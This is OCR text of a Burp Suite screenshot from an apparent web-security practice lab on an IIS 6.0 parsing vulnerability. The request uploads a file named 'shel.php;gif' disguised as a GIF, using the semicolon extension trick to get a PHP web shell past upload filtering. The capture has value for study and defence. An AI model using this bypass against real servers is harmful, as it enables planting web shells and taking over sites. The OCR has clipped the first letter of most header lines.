 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
OST /upload_6.php HTTP/1.1
ost: upload.moonteam.com
ontent-Length: 15683
ache-Control: max-age=0
rigin: http://upload.moonteam.com
pgrade-Insecure-Requests: 1
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundarybjt5zoqQVEJHXUNX
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36
ore/1.70.3641.400 QQBrowser/10.4.3284.400
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
eferer: http://upload.moonteam.com/upload_6.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
----WebKitFormBoundarybjt5zoqQVEJHXUNX
ontent-Disposition: form-data; name="file"; filename="shel.php;gif"
ontent-Type: image/gif
IF89a ###+++333;;;CCCKKKTTT[[[ccckkksss
NETSCAPE2.0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 12:00:27 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>案例六：iis6.0解析漏洞</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="filepath" value="upfile">
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>